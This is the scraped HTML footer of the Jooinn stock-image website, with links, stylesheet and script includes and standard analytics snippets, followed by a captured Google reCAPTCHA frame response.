<a href="https://jooinn.com/old-picture.html" class="btn btn-dark btn-sm">old pictures</a>
<a href="https://jooinn.com/abstract-background-110.html" class="btn btn-dark btn-sm">abstract background images</a>


		</div>
	</div>
	<div class="container text-center mt-4">
		<div class="row">
			<div class="col-4">
				<div class="links">
					<h5>Browse</h5>
					<a href="https://jooinn.com/browse/">Browse</a> | <a href="https://jooinn.com/blog/">Blog</a> | <a href="/rss/" rel="nofollow">Rss</a>
				</div>
			</div>
			<div class="col-4">
				<div class="links">
					<h5>About & Contact Us</h5>
					<a href="https://jooinn.com/s/about.html">About</a> | <a href="https://jooinn.com/s/terms.html#copyright" rel="nofollow">DMCA</a> | <a href="https://jooinn.com/contacts.html" rel="nofollow">Contact Us</a>
				</div>
			</div>
			<div class="col-4">
				<div class="links">
					<h5>Privacy</h5>
					<a href="https://jooinn.com/s/privacy.html" rel="nofollow">Privacy</a> | <a href="https://jooinn.com/s/terms.html" rel="nofollow">Terms</a>
				</div>
			</div>
		</div>
	</div>
	<div class="container-fluid text-center">
		<div class="col-12 py-3">
			<a href="https://jooinn.com">Jooinn</a> 2026. All rights reserved.
		</div>
	</div>
</footer><link rel="stylesheet" href="https://jooinn.com/modules/template/tpl/files/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/css/animate.css">
<link rel="stylesheet" href="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/css/simple-line-icons.css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,500,600,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Audiowide' rel='stylesheet' type='text/css'>
<script async src="https://jooinn.com/files/bootstrap/assets/js/vendor/popper.min.js" type="text/javascript"></script>
<script async src="https://jooinn.com/files/bootstrap/4.1/js/bootstrap.min.js" type="text/javascript"></script>
<script src="https://jooinn.com/modules/posts/lists/search/tpl/files/js/autocomplite.js" type="application/javascript"></script>
<script src="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/js/preDownload.js" type="application/javascript"></script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

    ym(101504284, 'init', {clickmap:true, accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/101504284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ba48344062049e2a1396a812e18a448","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="laTfwWKLN4b9tgb7GcPsDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768404522550');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>